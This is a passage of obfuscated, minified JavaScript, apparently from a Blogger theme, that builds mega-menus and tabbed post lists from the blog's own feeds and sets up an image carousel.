n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!